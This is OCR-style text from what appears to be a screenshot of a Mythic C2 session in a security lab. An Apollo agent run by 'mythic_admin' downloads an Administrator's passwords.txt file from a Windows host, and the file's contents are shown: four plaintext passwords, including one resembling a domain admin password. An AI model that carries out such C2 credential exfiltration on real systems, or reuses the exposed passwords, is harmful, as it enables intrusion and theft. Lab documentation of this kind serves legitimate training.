 [Fri Sep 27 2024 10:30 AM] / 4 / mythic_admin / 1 / apollo /
download C:\Users\Administrator\Documents\passwords.txt
Comando
Size Host File Path
69 B MYDFIR-WIN-FLAM passwords.txt C:\Users\Administrator\Documents\passwords.txt
PREVIEW TEXT HEX
Syntax
html
Contenido del archivo
1 password2024
2 important2012
3 D0ma!n_4dmin1str4t0r@2024
4 ilovemypets
5